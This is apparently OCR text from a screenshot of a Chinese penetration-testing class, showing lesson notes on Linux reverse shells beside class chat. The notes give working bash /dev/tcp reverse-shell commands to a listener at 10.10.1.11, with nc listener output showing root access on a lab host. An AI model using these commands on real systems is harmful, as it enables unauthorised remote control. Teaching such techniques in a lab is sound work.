 第二期预习内容
有道云笔记
Reverse Shell Generator
渗透测试工程师特
上课中 00:53:07
类型详解 - Surpassm
mknod命令_Linux mknod 命令
note.youdao.com/ynoteshare1/index.html?id=fb932831affa3e4c0aec7800ae9599d0&type=note
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ClearCache
Introduction · 安...
史上最全的正则表...
腾讯课堂
"高先志"送给"mingy"一朵
有道云笔记
Linux反弹Shell.md
保存
分享
演
理解了
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52804
id
sent 3, rcvd 0
root@kali:~#
[root@centos ~]# bash -i < /dev/tcp/10.10.1.11/6666
[root@centos ~]# id
[root@centos ~]#
3. 结合两条语句
bash -i > /dev/tcp/10.10.1.11/6666 0>&1
由 /dev/tcp/10.10.1.11/6666 传递的数据作为交互式shell的输入，命令执行后的结果输出
到 /dev/tcp/10.10.1.11/6666 。
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52808
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
ls
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
[root@centos ~]# bash -i > /dev/tcp/10.10.1.11/6666 0>&1
[root@centos ~]# id
[root@centos ~]# ls
[root@centos ~]#
枫雪
40
分享时间: 20
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
有道云笔记
立即下载